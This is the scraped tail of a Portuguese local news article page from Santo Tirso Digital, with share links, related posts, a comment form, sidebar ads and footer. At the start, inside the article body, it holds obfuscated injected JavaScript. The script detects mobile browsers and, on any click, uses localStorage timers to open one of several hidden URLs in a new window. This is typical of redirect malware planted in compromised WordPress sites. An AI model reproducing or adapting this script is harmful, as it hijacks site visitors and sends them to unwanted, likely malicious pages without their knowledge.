|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Ftarde-desastrada-para-nao-voltar-a-repetir%2F&text=Tarde%20desastrada%2C%20para%20n%C3%A3o%20voltar%20a%20repetir%26%238230%3B" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Ftarde-desastrada-para-nao-voltar-a-repetir%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Ftarde-desastrada-para-nao-voltar-a-repetir%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2015%2F02%2FSantoTirsoDigital_futsal_aves_equipa.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Ftarde-desastrada-para-nao-voltar-a-repetir%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Ftarde-desastrada-para-nao-voltar-a-repetir%2F&amp;name=Tarde+desastrada%2C+para+n%C3%A3o+voltar+a+repetir%26%238230%3B" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=Tarde%20desastrada%2C%20para%20n%C3%A3o%20voltar%20a%20repetir%26%238230%3B&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Ftarde-desastrada-para-nao-voltar-a-repetir%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/ar-s-martinho-realiza-sessao-de-nutricao-para-a-formacao/" title=" AR S. Martinho realiza sessão de Nutrição para a formação" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/PALESTRAA_renamed-214x140.jpg" class="image wp-post-image" alt="" title=" AR S. Martinho realiza sessão de Nutrição para a formação" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-10-30T12:15:07+00:00" class="meta-item">Outubro 30, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/ar-s-martinho-realiza-sessao-de-nutricao-para-a-formacao/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/ar-s-martinho-realiza-sessao-de-nutricao-para-a-formacao/" title=" AR S. Martinho realiza sessão de Nutrição para a formação"> AR S. Martinho realiza sessão de Nutrição para a formação</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/teve-lugar-domingo-a-10a-edicao-do-aves-em-movimento/" title="Teve lugar domingo, a “10ª edição do Aves em movimento”." class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/CORRIDAG_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Teve lugar domingo, a “10ª edição do Aves em movimento”." decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-10-27T19:40:11+00:00" class="meta-item">Outubro 27, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/teve-lugar-domingo-a-10a-edicao-do-aves-em-movimento/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/teve-lugar-domingo-a-10a-edicao-do-aves-em-movimento/" title="Teve lugar domingo, a “10ª edição do Aves em movimento”.">Teve lugar domingo, a “10ª edição do Aves em movimento”.</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/santa-clara-2-0-afs/" title="Santa Clara        2     &#8211;       0          AFS" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/AFS_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Santa Clara        2     &#8211;       0          AFS" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-10-26T11:10:11+00:00" class="meta-item">Outubro 26, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/santa-clara-2-0-afs/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/santa-clara-2-0-afs/" title="Santa Clara        2     &#8211;       0          AFS">Santa Clara        2     &#8211;       0          AFS</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tarde-desastrada-para-nao-voltar-a-repetir/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://santotirsodigital.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea autocomplete="new-password"  id="i81b883d47"  name="i81b883d47"   cols="45" rows="8" aria-required="true" placeholder="Your Comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af06657ca3b41a2b5f94dc7ec3c96488" );document.getElementById("i81b883d47").setAttribute( "id", "comment" );</script>
			</p>
			<p>
				<input name="author" id="author" type="text" size="30" aria-required="true" placeholder="Your Name" value="" />
			</p>

			<p>
				<input name="email" id="email" type="text" size="30" aria-required="true" placeholder="Your Email" value="" />
			</p>
		

			<p>
				<input name="url" id="url" type="text" size="30" placeholder="Your Website" value="" />
			</p>
		

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10688' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46062 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:29:59" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/AADEA_2.jpg" class="slider-19737 slide-46062 msDefaultImage" alt="" rel="" title="AADEA_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44405 ms-image " aria-roledescription="slide" data-date="2024-10-21 23:29:08" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/11/uniao_freguesias_sts.jpg" class="slider-23684 slide-44405 msDefaultImage" alt="" rel="" title="uniao_freguesias_sts" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-32658 ms-image " aria-roledescription="slide" data-date="2021-04-15 09:25:37" data-slide-type="image"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/04/FILIPE-MARTINS-SERRELHARIA_logo.jpg" class="slider-23684 slide-32658 msDefaultImage" alt="" rel="" title="FILIPE MARTINS SERRELHARIA_logo" decoding="async" loading="lazy" /></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
